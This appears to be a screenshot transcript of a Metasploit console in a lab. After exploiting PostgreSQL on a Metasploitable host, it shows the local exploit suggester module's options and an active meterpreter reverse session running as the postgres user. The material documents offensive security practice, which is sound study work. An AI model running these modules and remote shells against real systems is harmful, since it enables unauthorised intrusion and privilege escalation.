 msf6 exploit(linux/postgres/postgres_payload) > use 5
msf6 post(multi/recon/local_exploit_suggester) > options
Module options (post/multi/recon/local_exploit_suggester):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on
SHOWDESCRIPTION false yes Displays a detailed description for the available exploits
View the full module info with the info, or info -d command.
msf6 post(multi/recon/local_exploit_suggester) > show sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/linux postgres @ metasploitable.localdomain 192.168.50.100:4444 -> 192.168.50.101:58211 (192.168.50.101)